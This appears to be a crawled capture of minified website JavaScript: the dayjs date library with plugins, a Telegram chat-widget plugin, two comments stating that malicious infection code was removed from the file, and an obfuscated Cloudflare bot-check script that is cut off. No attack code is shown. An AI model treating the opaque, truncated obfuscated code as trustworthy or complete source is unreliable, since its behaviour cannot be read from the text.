f?h:M.a(h)},v.daysInMonth=function(){return this.endOf(u).$D},v.$locale=function(){return $[this.$L]},v.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),s=w(t,e,!0);return s&&(n.$L=s),n},v.clone=function(){return M.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},m}(),O=x.prototype;return k.prototype=O,[["$ms",n],["$s",s],["$m",i],["$H",r],["$W",a],["$M",u],["$y",l],["$D",d]].forEach((function(t){O[t[1]]=function(e){return this.$g(e,t[0],t[1])}})),k.extend=function(t,e){return t.$i||(t(e,x,k),t.$i=!0),k},k.locale=w,k.isDayjs=y,k.unix=function(t){return k(1e3*t)},k.en=$[_],k.Ls=$,k.p={},k}()},function(t,e,n){t.exports=function(){"use strict";var t="minute",e=/[+-]\d\d(?::?\d\d)?/g,n=/([+-]|\d\d)/g;return function(s,i,r){var a=i.prototype;r.utc=function(t){var e={date:t,utc:!0,args:arguments};return new i(e)},a.utc=function(e){var n=r(this.toDate(),{locale:this.$L,utc:!0});return e?n.add(this.utcOffset(),t):n},a.local=function(){return r(this.toDate(),{locale:this.$L,utc:!1})};var o=a.parse;a.parse=function(t){t.utc&&(this.$u=!0),this.$utils().u(t.$offset)||(this.$offset=t.$offset),o.call(this,t)};var u=a.init;a.init=function(){if(this.$u){var t=this.$d;this.$y=t.getUTCFullYear(),this.$M=t.getUTCMonth(),this.$D=t.getUTCDate(),this.$W=t.getUTCDay(),this.$H=t.getUTCHours(),this.$m=t.getUTCMinutes(),this.$s=t.getUTCSeconds(),this.$ms=t.getUTCMilliseconds()}else u.call(this)};var c=a.utcOffset;a.utcOffset=function(s,i){var r=this.$utils().u;if(r(s))return this.$u?0:r(this.$offset)?c.call(this):this.$offset;if("string"==typeof s&&null===(s=function(t){void 0===t&&(t="");var s=t.match(e);if(!s)return null;var i=(""+s[0]).match(n)||["-",0,0],r=i[0],a=60*+i[1]+ +i[2];return 0===a?0:"+"===r?a:-a}(s)))return this;var a=Math.abs(s)<=16?60*s:s,o=this;if(i)return o.$offset=a,o.$u=0===s,o;if(0!==s){var u=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();(o=this.local().add(a+u,t)).$offset=a,o.$x.$localOffset=u}else o=this.utc();return o};var l=a.format;a.format=function(t){var e=t||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return l.call(this,e)},a.valueOf=function(){var t=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*t},a.isUTC=function(){return!!this.$u},a.toISOString=function(){return this.toDate().toISOString()},a.toString=function(){return this.toDate().toUTCString()};var d=a.toDate;a.toDate=function(t){return"s"===t&&this.$offset?r(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():d.call(this)};var f=a.diff;a.diff=function(t,e,n){if(t&&this.$u===t.$u)return f.call(this,t,e,n);var s=this.local(),i=r(t).local();return f.call(s,i,e,n)}}}()},function(t,e,n){t.exports=function(){"use strict";var t,e,n=1e3,s=6e4,i=36e5,r=864e5,a=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,o=31536e6,u=2628e6,c=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/,l={years:o,months:u,days:r,hours:i,minutes:s,seconds:n,milliseconds:1,weeks:6048e5},d=function(t){return t instanceof _},f=function(t,e,n){return new _(t,n,e.$l)},h=function(t){return e.p(t)+"s"},p=function(t){return t<0},m=function(t){return p(t)?Math.ceil(t):Math.floor(t)},v=function(t){return Math.abs(t)},g=function(t,e){return t?p(t)?{negative:!0,format:""+v(t)+e}:{negative:!1,format:""+t+e}:{negative:!1,format:""}},_=function(){function p(t,e,n){var s=this;if(this.$d={},this.$l=n,void 0===t&&(this.$ms=0,this.parseFromMilliseconds()),e)return f(t*l[h(e)],this);if("number"==typeof t)return this.$ms=t,this.parseFromMilliseconds(),this;if("object"==typeof t)return Object.keys(t).forEach((function(e){s.$d[h(e)]=t[e]})),this.calMilliseconds(),this;if("string"==typeof t){var i=t.match(c);if(i){var r=i.slice(2).map((function(t){return null!=t?Number(t):0}));return this.$d.years=r[0],this.$d.months=r[1],this.$d.weeks=r[2],this.$d.days=r[3],this.$d.hours=r[4],this.$d.minutes=r[5],this.$d.seconds=r[6],this.calMilliseconds(),this}}return this}var v=p.prototype;return v.calMilliseconds=function(){var t=this;this.$ms=Object.keys(this.$d).reduce((function(e,n){return e+(t.$d[n]||0)*l[n]}),0)},v.parseFromMilliseconds=function(){var t=this.$ms;this.$d.years=m(t/o),t%=o,this.$d.months=m(t/u),t%=u,this.$d.days=m(t/r),t%=r,this.$d.hours=m(t/i),t%=i,this.$d.minutes=m(t/s),t%=s,this.$d.seconds=m(t/n),t%=n,this.$d.milliseconds=t},v.toISOString=function(){var t=g(this.$d.years,"Y"),e=g(this.$d.months,"M"),n=+this.$d.days||0;this.$d.weeks&&(n+=7*this.$d.weeks);var s=g(n,"D"),i=g(this.$d.hours,"H"),r=g(this.$d.minutes,"M"),a=this.$d.seconds||0;this.$d.milliseconds&&(a+=this.$d.milliseconds/1e3,a=Math.round(1e3*a)/1e3);var o=g(a,"S"),u=t.negative||e.negative||s.negative||i.negative||r.negative||o.negative,c=i.format||r.format||o.format?"T":"",l=(u?"-":"")+"P"+t.format+e.format+s.format+c+i.format+r.format+o.format;return"P"===l||"-P"===l?"P0D":l},v.toJSON=function(){return this.toISOString()},v.format=function(t){var n=t||"YYYY-MM-DDTHH:mm:ss",s={Y:this.$d.years,YY:e.s(this.$d.years,2,"0"),YYYY:e.s(this.$d.years,4,"0"),M:this.$d.months,MM:e.s(this.$d.months,2,"0"),D:this.$d.days,DD:e.s(this.$d.days,2,"0"),H:this.$d.hours,HH:e.s(this.$d.hours,2,"0"),m:this.$d.minutes,mm:e.s(this.$d.minutes,2,"0"),s:this.$d.seconds,ss:e.s(this.$d.seconds,2,"0"),SSS:e.s(this.$d.milliseconds,3,"0")};return n.replace(a,(function(t,e){return e||String(s[t])}))},v.as=function(t){return this.$ms/l[h(t)]},v.get=function(t){var e=this.$ms,n=h(t);return"milliseconds"===n?e%=1e3:e="weeks"===n?m(e/l[n]):this.$d[n],e||0},v.add=function(t,e,n){var s;return s=e?t*l[h(e)]:d(t)?t.$ms:f(t,this).$ms,f(this.$ms+s*(n?-1:1),this)},v.subtract=function(t,e){return this.add(t,e,!0)},v.locale=function(t){var e=this.clone();return e.$l=t,e},v.clone=function(){return f(this.$ms,this)},v.humanize=function(e){return t().add(this.$ms,"ms").locale(this.$l).fromNow(!e)},v.valueOf=function(){return this.asMilliseconds()},v.milliseconds=function(){return this.get("milliseconds")},v.asMilliseconds=function(){return this.as("milliseconds")},v.seconds=function(){return this.get("seconds")},v.asSeconds=function(){return this.as("seconds")},v.minutes=function(){return this.get("minutes")},v.asMinutes=function(){return this.as("minutes")},v.hours=function(){return this.get("hours")},v.asHours=function(){return this.as("hours")},v.days=function(){return this.get("days")},v.asDays=function(){return this.as("days")},v.weeks=function(){return this.get("weeks")},v.asWeeks=function(){return this.as("weeks")},v.months=function(){return this.get("months")},v.asMonths=function(){return this.as("months")},v.years=function(){return this.get("years")},v.asYears=function(){return this.as("years")},p}(),$=function(t,e,n){return t.add(e.years()*n,"y").add(e.months()*n,"M").add(e.days()*n,"d").add(e.hours()*n,"h").add(e.minutes()*n,"m").add(e.seconds()*n,"s").add(e.milliseconds()*n,"ms")};return function(n,s,i){t=i,e=i().$utils(),i.duration=function(t,e){var n=i.locale();return f(t,{$l:n},e)},i.isDuration=d;var r=s.prototype.add,a=s.prototype.subtract;s.prototype.add=function(t,e){return d(t)?$(this,t,1):r.bind(this)(t,e)},s.prototype.subtract=function(t,e){return d(t)?$(this,t,-1):a.bind(this)(t,e)}}}()},function(t,e,n){t.exports=function(){"use strict";var t={year:0,month:1,day:2,hour:3,minute:4,second:5},e={};return function(n,s,i){var r,a=function(t,n,s){void 0===s&&(s={});var i=new Date(t);return function(t,n){void 0===n&&(n={});var s=n.timeZoneName||"short",i=t+"|"+s,r=e[i];return r||(r=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:t,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:s}),e[i]=r),r}(n,s).formatToParts(i)},o=function(e,n){for(var s=a(e,n),r=[],o=0;o<s.length;o+=1){var u=s[o],c=u.type,l=u.value,d=t[c];d>=0&&(r[d]=parseInt(l,10))}var f=r[3],h=24===f?0:f,p=r[0]+"-"+r[1]+"-"+r[2]+" "+h+":"+r[4]+":"+r[5]+":000",m=+e;return(i.utc(p).valueOf()-(m-=m%1e3))/6e4},u=s.prototype;u.tz=function(t,e){void 0===t&&(t=r);var n,s=this.utcOffset(),a=this.toDate(),o=a.toLocaleString("en-US",{timeZone:t}),u=Math.round((a-new Date(o))/1e3/60),c=15*-Math.round(a.getTimezoneOffset()/15)-u;if(Number(c)){if(n=i(o,{locale:this.$L}).$set("millisecond",this.$ms).utcOffset(c,!0),e){var l=n.utcOffset();n=n.add(s-l,"minute")}}else n=this.utcOffset(0,e);return n.$x.$timezone=t,n},u.offsetName=function(t){var e=this.$x.$timezone||i.tz.guess(),n=a(this.valueOf(),e,{timeZoneName:t}).find((function(t){return"timezonename"===t.type.toLowerCase()}));return n&&n.value};var c=u.startOf;u.startOf=function(t,e){if(!this.$x||!this.$x.$timezone)return c.call(this,t,e);var n=i(this.format("YYYY-MM-DD HH:mm:ss:SSS"),{locale:this.$L});return c.call(n,t,e).tz(this.$x.$timezone,!0)},i.tz=function(t,e,n){var s=n&&e,a=n||e||r,u=o(+i(),a);if("string"!=typeof t)return i(t).tz(a);var c=function(t,e,n){var s=t-60*e*1e3,i=o(s,n);if(e===i)return[s,e];var r=o(s-=60*(i-e)*1e3,n);return i===r?[s,i]:[t-60*Math.min(i,r)*1e3,Math.max(i,r)]}(i.utc(t,s).valueOf(),u,a),l=c[0],d=c[1],f=i(l).utcOffset(d);return f.$x.$timezone=a,f},i.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},i.tz.setDefault=function(t){r=t}}}()},,,,function(t,e,n){t.exports=n(10)},,function(t,e,n){"use strict";n.r(e);var s,i=n(0),r=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"],a=function(t){var e=(t||"").split(":");return e.length>=2?{hours:parseInt(e[0],10),minutes:parseInt(e[1],10)}:null},o=function(t,e){var n=a(t),s=a(e),i=n.minutes+60*n.hours,r=s.minutes+60*s.hours;return i===r?0:i>r?1:-1},u=function(t,e,n){var s=new Date;s.setTime(s.getTime()+24*n*60*60*1e3);var i="expires="+s.toUTCString();document.cookie=t+"="+e+";"+i+";path=/"},c=function(t){for(var e=t+"=",n=document.cookie.split(";"),s=0;s<n.length;s++){for(var i=n[s];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(e))return i.substring(e.length,i.length)}return""},l=function(t,e){var n,s,u,c,l,d;if("ON"===t.isAlwaysAvailable)return"online";d=e.timezone,n=/\d/.test(d)?Object(i.a)().utcOffset((s=e.timezone,2===(l=s.split(":")).length?(u=parseInt(l[0]),c=parseInt(l[1])):(u=parseInt(l[0]),c=0),-1!==s.indexOf("-")?-(60*Math.abs(u)+c):60*u+c)):Object(i.a)(Object(i.a)()).tz(e.timezone);var f,h,p,m,v=r[n.get("day")],g=t.daysOfWeekWorking[v];if("OFF"===g.isWorkingOnDay)return t.dayOffsText;for(var _=0;_<g.workHours.length;_++){var $=n.get("hour")+":"+n.get("minute"),b=g.workHours[_].startTime,y=g.workHours[_].endTime;if(-1===o($,b)){var w=a(b),k=(p={hour:w.hours,minute:w.minutes},m={hour:n.get("hour"),minute:n.get("minute")},1e3*(3600*(p.hour-m.hour)+60*(p.minute-m.minute))),M=i.a.duration(k),x=(f=e.options.display.time_symbols,h=void 0,2==(h=(f||"").split(":")).length?{hour:h[0],minute:h[1]}:null),O=" ".concat(M.get("hours")).concat(x.hour,":").concat(M.get("minutes")).concat(x.minute," ");return t.willBeBackText.replace(/\[njtele_time_work\]/gi,O)}if(0===o($,b)||0===o($,y))return"online";if(1===o($,b)&&-1===o($,y))return"online"}return t.dayOffsText},d=function(t,e){if("ON"==e.enabledFacebook||"ON"==e.enabledGoogle){var n=jQuery(t).attr("href"),s=n.indexOf("phone=")+6,i=n.indexOf("&text=");-1===i&&(i=n.length);var r=n.substring(s,i),a="Phone Number: "+r,o=document.title;if("ON"===e.enabledFacebook&&"undefined"!=typeof fbq&&fbq("trackCustom","NinjaTeam Telegram",{phone:r,label:o}),"ON"===e.enabledGoogle){if("undefined"!=typeof gtag)return void gtag("event",a,{event_category:"NinjaTeam Telegram",event_label:o});if("undefined"!=typeof ga&&void 0!==ga.getAll)return void ga.getAll()[0].send("event","NinjaTeam Telegram",a,o);"undefined"!=typeof __gaTracker&&__gaTracker("send","event","NinjaTeam Telegram",a,o)}}};(s=jQuery).fn.njtTelegram=function(t){var e,n,i=s.extend(!0,{accounts:[],timezone:"",defaultAvatar:"",gdprStatus:!1,options:{display:{},styles:{},analytics:{}}},t),r=(n=!1,e=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(n=!0),n);if(("OFF"!=i.options.display.showOnDesktop||r)&&("OFF"!=i.options.display.showOnMobile||!r)){var a=i.options.styles;this.addClass("tele__widget_container");var o=s("<div/>",{class:"tele__btn_popup_txt",html:s("<span/>",{html:a.btnLabel})}).css({display:"ON"==a.isShowBtnLabel?"block":"none",left:"left"==a.btnPosition?"100%":"unset",right:"right"==a.btnPosition?"100%":"unset",marginRight:"right"==a.btnPosition?"7px":"0px",marginLeft:"left"==a.btnPosition?"7px":"0px",width:a.btnLabelWidth}),f=s("<div/>",{class:"tele__btn_popup_icon"}).css({background:a.backgroundColor});s("<div/>",{class:"tele__btn_popup",click:function(){var t,e;s(".tele__popup_chat_box").hasClass("tele__active")?(s(".tele__popup_chat_box").removeClass("tele__active"),s(".tele__btn_popup").removeClass("tele__active"),clearTimeout(e),s(".tele__popup_chat_box").hasClass("tele__lauch")&&(t=setTimeout((function(){s(".tele__popup_chat_box").removeClass("tele__pending"),s(".tele__popup_chat_box").removeClass("tele__lauch")}),400))):(s(".tele__popup_chat_box").addClass("tele__pending"),s(".tele__popup_chat_box").addClass("tele__active"),s(".tele__btn_popup").addClass("tele__active"),clearTimeout(t),s(".tele__popup_chat_box").hasClass("tele__lauch")||(e=setTimeout((function(){s(".tele__popup_chat_box").addClass("tele__lauch")}),100)))}}).append(o).append(f).css({left:"left"==a.btnPosition?parseInt(a.btnLeftDistance):"unset",right:"right"==a.btnPosition?parseInt(a.btnRightDistance):"unset",bottom:parseInt(a.btnBottomDistance)}).appendTo(this);var h,p=s("<div/>",{class:"tele__popup_heading"}).css({background:a.backgroundColor}).append(s("<div/>",{class:"tele__popup_title",html:a.title,style:"color: "+a.textColor})).append(s("<div/>",{class:"tele__popup_intro",html:a.description,style:"color: "+("#fff"==a.textColor||"#ffffff"==a.textColor?"#98d5f5":a.textColor+"; opacity: 0.8")})),m=s("<div/>",{class:"nta-tele-gdpr",html:s("<label/>",{for:"nta-tele-gdpr",html:s("<span/>",{html:a.gdprContent}).prepend(s("<input/>",{id:"nta-tele-gdpr",type:"checkbox",value:"accept",change:function(t){t.target.checked&&(u("nta-tele-gdpr","accept",30),""!=c("nta-tele-gdpr")&&(s(".nta-tele-gdpr").hide("slow"),s(".tele__popup_content_item").each((function(){s(this).removeClass("pointer-disable")}))))}}))})}),v=s("<div/>",{class:"tele__popup_content tele__popup_content_left",html:s("<div/>",{class:"tele__popup_notice",html:a.responseText})}).append("ON"==a.isShowGDPR&&1==i.gdprStatus?m:"").append(s("<div/>",{class:"tele__popup_content_list",html:(h=s(),i.accounts.forEach((function(t){var e=l(t,i),n="";-1!==t.number.indexOf("chat.whatsapp.com")||(n+="https://t.me/"),n+=t.number;var r=s("<div/>",{class:"tele__popup_avatar"+(t.avatar?"":" nta-default-avt"),html:t.avatar?s("<div/>",{class:"tele__cs_img_wrap",style:"background: url(".concat(t.avatar,") center center no-repeat; background-size: cover;")}):i.defaultAvatar}),a=s("<div/>",{class:"tele__popup_content_item"+(i.gdprStatus?" pointer-disable":""),html:s("<a/>",{target:"_blank",href:n,class:"tele__stt"+("online"===e?" tele__stt_online":" tele__stt_offline"),click:function(){d(this,{enabledFacebook:i.options.analytics.enabledFacebook,enabledGoogle:i.options.analytics.enabledGoogle})},html:r}).append(s("<div/>",{class:"tele__popup_txt"}).append(s("<div/>",{class:"tele__member_name",html:t.accountName})).append(s("<div/>",{class:"tele__member_duty",html:t.title})).append("online"!=e?s("<div/>",{class:"tele__member_status",html:e}):""))});h=h.add(a)})),h),click:function(){""==c("nta-tele-gdpr")&&m.delay("slow").css({background:"red",color:"#fff"})}})),g=s("<div/>",{class:"tele__popup_chat_box",html:p}).css({left:"left"==a.btnPosition?parseInt(a.btnLeftDistance):"unset",right:"right"==a.btnPosition?parseInt(a.btnRightDistance):"unset",bottom:parseInt(a.btnBottomDistance)+72});return v.appendTo(g),g.appendTo(this),this}},s.fn.njtTelegramButton=function(t){var e=s.extend({},t),n=e.info,i=l(n,e),r="";r+="round"==e.styles.type?" tele__r_button":" tele__sq_button",r+="online"==i?" tele__stt_online":" tele__stt_offline",r+=e.avatar?" tele__btn_w_img":" tele__btn_w_icon",r+=e.name?"":" tele__button_text_only";var a="";-1!==n.number.indexOf("chat.whatsapp.com")||(a+="https://t.me/"),a+=n.number;var o=s("<div/>",{class:e.avatar?"tele__cs_img":"tele__btn_icon",html:e.avatar?s("<div/>",{class:"tele__cs_img_wrap",style:"background: url(".concat(e.avatar,") center center no-repeat; background-size: cover")}):s("<img/>",{alt:"img",src:e.defaultAvatar})}),f=s("<div/>",{class:"tele__btn_txt"}).append(e.name?s("<div/>",{class:"tele__cs_info"}).append(s("<div/>",{class:"tele__cs_name",html:e.name,style:"online"==i?"color: ".concat("#fff"==e.styles.textColor||"#ffffff"==e.styles.textColor?"#d5f0d9":e.styles.textColor,"; opacity: ").concat("#fff"==e.styles.textColor||"#ffffff"==e.styles.textColor?1:.8):""})).append(e.name?s("<div/>",{class:"tele__cs_status",html:"online"===i?e.i18n.online:e.i18n.offline}):""):"").append(s("<div/>",{class:"tele__btn_title",html:e.styles.label,style:"online"==i?"color: "+e.styles.textColor:""})).append("online"!=i?s("<div/>",{class:"tele__btn_status",html:i}):""),h=s("<div/>",{class:"nta-tele-gdpr",html:s("<label/>",{for:"nta-tele-gdpr",html:s("<span/>",{html:e.options.styles.gdprContent}).prepend(s("<input/>",{id:"nta-tele-gdpr",type:"checkbox",value:"accept",change:function(t){t.target.checked&&(u("nta-tele-gdpr","accept",30),""!=c("nta-tele-gdpr")&&(s(".nta-tele-gdpr").hide("slow"),s(".tele__popup_content_item").each((function(){s(this).removeClass("pointer-disable")}))))}}))})}),p=s("<a/>",{target:"_blank",href:a,class:"tele__button"+r,click:function(t){if(e.gdprStatus&&!c("nta-tele-gdpr"))return t.preventDefault(),void h.delay("slow").css({background:"red",color:"#fff"});d(this,{enabledFacebook:e.options.analytics.enabledFacebook,enabledGoogle:e.options.analytics.enabledGoogle})}});"online"==i&&p.css({background:e.styles.backgroundColor}),p.append(o),p.append(f),p.appendTo(this),e.gdprStatus&&s(this).append(h),this._isteleButton=!0}}]);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.exoticmali.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/13c98df4ef2d/main.js?
body_size: 4270
content:
window._cf_chl_opt={VnHPF6:'b'};~function(t2,y,X,f,C,s,B,z){t2=j,function(n,x,tE,t1,A,Z){for(tE={n:278,x:269,A:262,Z:294,b:255,o:327,F:265,g:291,T:299,Q:261},t1=j,A=n();!![];)try{if(Z=-parseInt(t1(tE.n))/1+-parseInt(t1(tE.x))/2+-parseInt(t1(tE.A))/3+parseInt(t1(tE.Z))/4*(-parseInt(t1(tE.b))/5)+parseInt(t1(tE.o))/6*(-parseInt(t1(tE.F))/7)+parseInt(t1(tE.g))/8*(-parseInt(t1(tE.T))/9)+parseInt(t1(tE.Q))/10,Z===x)break;else A.push(A.shift())}catch(b){A.push(A.shift())}}(M,679734),y=this||self,X=y[t2(282)],f=function(tZ,tJ,tl,tz,tY,t3,x,A,Z){return tZ={n:290,x:267},tJ={n:234,x:234,A:340,Z:234,b:298,o:234,F:329,g:234},tl={n:248},tz={n:248,x:329,A:268,Z:258,b:333,o:268,F:268,g:258,T:331,Q:340,V:331,U:340,R:331,e:340,L:234,G:234,v:258,I:333,H:331,c:340,S:331,W:340,a:340,D:340,K:298},tY={n:287,x:329},t3=t2,x=String[t3(tZ.n)],A={'h':function(b){return null==b?'':A.g(b,6,function(o,t4){return t4=j,t4(tY.n)[t4(tY.x)](o)})},'g':function(o,F,T,t5,Q,V,U,R,L,G,I,H,S,W,D,K,P,t0){if(t5=t3,o==null)return'';for(V={},U={},R='',L=2,G=3,I=2,H=[],S=0,W=0,D=0;D<o[t5(tz.n)];D+=1)if(K=o[t5(tz.x)](D),Object[t5(tz.A)][t5(tz.Z)][t5(tz.b)](V,K)||(V[K]=G++,U[K]=!0),P=R+K,Object[t5(tz.o)][t5(tz.Z)][t5(tz.b)](V,P))R=P;else{if(Object[t5(tz.F)][t5(tz.g)][t5(tz.b)](U,R)){if(256>R[t5(tz.T)](0)){for(Q=0;Q<I;S<<=1,F-1==W?(W=0,H[t5(tz.Q)](T(S)),S=0):W++,Q++);for(t0=R[t5(tz.V)](0),Q=0;8>Q;S=1&t0|S<<1,F-1==W?(W=0,H[t5(tz.Q)](T(S)),S=0):W++,t0>>=1,Q++);}else{for(t0=1,Q=0;Q<I;S=S<<1.94|t0,W==F-1?(W=0,H[t5(tz.U)](T(S)),S=0):W++,t0=0,Q++);for(t0=R[t5(tz.R)](0),Q=0;16>Q;S=S<<1.89|1.12&t0,W==F-1?(W=0,H[t5(tz.e)](T(S)),S=0):W++,t0>>=1,Q++);}L--,0==L&&(L=Math[t5(tz.L)](2,I),I++),delete U[R]}else for(t0=V[R],Q=0;Q<I;S=1&t0|S<<1.4,W==F-1?(W=0,H[t5(tz.U)](T(S)),S=0):W++,t0>>=1,Q++);R=(L--,0==L&&(L=Math[t5(tz.G)](2,I),I++),V[P]=G++,String(K))}if(R!==''){if(Object[t5(tz.o)][t5(tz.v)][t5(tz.I)](U,R)){if(256>R[t5(tz.V)](0)){for(Q=0;Q<I;S<<=1,F-1==W?(W=0,H[t5(tz.e)](T(S)),S=0):W++,Q++);for(t0=R[t5(tz.H)](0),Q=0;8>Q;S=1.37&t0|S<<1.92,W==F-1?(W=0,H[t5(tz.Q)](T(S)),S=0):W++,t0>>=1,Q++);}else{for(t0=1,Q=0;Q<I;S=t0|S<<1,W==F-1?(W=0,H[t5(tz.c)](T(S)),S=0):W++,t0=0,Q++);for(t0=R[t5(tz.S)](0),Q=0;16>Q;S=1.83&t0|S<<1,F-1==W?(W=0,H[t5(tz.W)](T(S)),S=0):W++,t0>>=1,Q++);}L--,0==L&&(L=Math[t5(tz.G)](2,I),I++),delete U[R]}else for(t0=V[R],Q=0;Q<I;S=S<<1|t0&1,W==F-1?(W=0,H[t5(tz.a)](T(S)),S=0):W++,t0>>=1,Q++);L--,L==0&&I++}for(t0=2,Q=0;Q<I;S=S<<1|t0&1.72,F-1==W?(W=0,H[t5(tz.D)](T(S)),S=0):W++,t0>>=1,Q++);for(;;)if(S<<=1,W==F-1){H[t5(tz.D)](T(S));break}else W++;return H[t5(tz.K)]('')},'j':function(b,tO,t6){return tO={n:331},t6=t3,b==null?'':''==b?null:A.i(b[t6(tl.n)],32768,function(o,t7){return t7=t6,b[t7(tO.n)](o)})},'i':function(o,F,T,t8,Q,V,U,R,L,G,I,H,S,W,D,K,t0,P){for(t8=t3,Q=[],V=4,U=4,R=3,L=[],H=T(0),S=F,W=1,G=0;3>G;Q[G]=G,G+=1);for(D=0,K=Math[t8(tJ.n)](2,2),I=1;K!=I;P=S&H,S>>=1,S==0&&(S=F,H=T(W++)),D|=(0<P?1:0)*I,I<<=1);switch(D){case 0:for(D=0,K=Math[t8(tJ.x)](2,8),I=1;K!=I;P=S&H,S>>=1,0==S&&(S=F,H=T(W++)),D|=I*(0<P?1:0),I<<=1);t0=x(D);break;case 1:for(D=0,K=Math[t8(tJ.x)](2,16),I=1;I!=K;P=H&S,S>>=1,S==0&&(S=F,H=T(W++)),D|=I*(0<P?1:0),I<<=1);t0=x(D);break;case 2:return''}for(G=Q[3]=t0,L[t8(tJ.A)](t0);;){if(W>o)return'';for(D=0,K=Math[t8(tJ.x)](2,R),I=1;I!=K;P=S&H,S>>=1,S==0&&(S=F,H=T(W++)),D|=(0<P?1:0)*I,I<<=1);switch(t0=D){case 0:for(D=0,K=Math[t8(tJ.Z)](2,8),I=1;K!=I;P=S&H,S>>=1,0==S&&(S=F,H=T(W++)),D|=(0<P?1:0)*I,I<<=1);Q[U++]=x(D),t0=U-1,V--;break;case 1:for(D=0,K=Math[t8(tJ.x)](2,16),I=1;I!=K;P=H&S,S>>=1,S==0&&(S=F,H=T(W++)),D|=I*(0<P?1:0),I<<=1);Q[U++]=x(D),t0=U-1,V--;break;case 2:return L[t8(tJ.b)]('')}if(0==V&&(V=Math[t8(tJ.o)](2,R),R++),Q[t0])t0=Q[t0];else if(t0===U)t0=G+G[t8(tJ.F)](0);else return 